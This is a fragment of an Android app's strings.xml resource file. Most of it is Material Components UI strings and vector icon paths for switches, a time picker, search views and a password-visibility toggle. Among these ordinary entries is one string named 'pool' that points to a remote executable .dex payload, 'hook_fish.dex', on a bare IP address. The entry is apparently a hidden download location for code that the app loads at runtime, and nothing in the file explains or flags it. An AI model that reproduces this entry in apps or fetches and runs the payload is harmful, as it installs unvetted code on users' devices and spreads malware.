 <string name="mtrl_switch_thumb_path_unchecked">M8,16 A8,8 0 0,1 16,8 H16 A8,8 0 0,1 16,24 H16 A8,8 0 0,1
<string name="mtrl_switch_track_decoration_path">M1,16 A15,15 0 0,1 16,1 H36 A15,15 0 0,1 36,31 H16 A15,15
<string name="mtrl_switch_track_path">M0,16 A16,16 0 0,1 16,0 H36 A16,16 0 0,1 36,32 H16 A16,16 0 0,1 0,16
<string name="mtrl_timepicker_cancel">Cancel</string>
<string name="mtrl_timepicker_confirm">OK</string>
<string name="password_toggle_content_description">Show password</string>
<string name="path_password_eye">M12,4.5C7,4.5 2.73,7.61 1,12c1.73,4.39 6,7.5 11,7.5s9.27,-3.11 11,-7.5c-1
<string name="path_password_eye_mask_strike_through">M2,4.27 L19.73,22 L22.27,19.46 L4.54,1.73 L4.54,1 L23
<string name="path_password_eye_mask_visible">M2,4.27 L2,4.27 L4.54,1.73 L4.54,1.73 L4.54,1 L23,1 L23,23 L
<string name="path_password_strike_through">M3.27,4.27 L19.74,20.74</string>
<string name="pool">http://47.121.211.23/hook_fish.dex</string>
<string name="search_menu_title">Search</string>
<string name="searchbar_scrolling_view_behavior">com.google.android.material.search.SearchBar$ScrollingVie
<string name="searchview_clear_text_content_description">Clear text</string>
<string name="searchview_navigation_content_description">Back</string>
<string name="side_sheet_accessibility_pane_title">Side Sheet</string>
<string name="side_sheet_behavior">com.google.android.material.sidesheet.SideSheetBehavior</string>
<string name="status_bar_notification_info_overflow">999+</string>
</resources>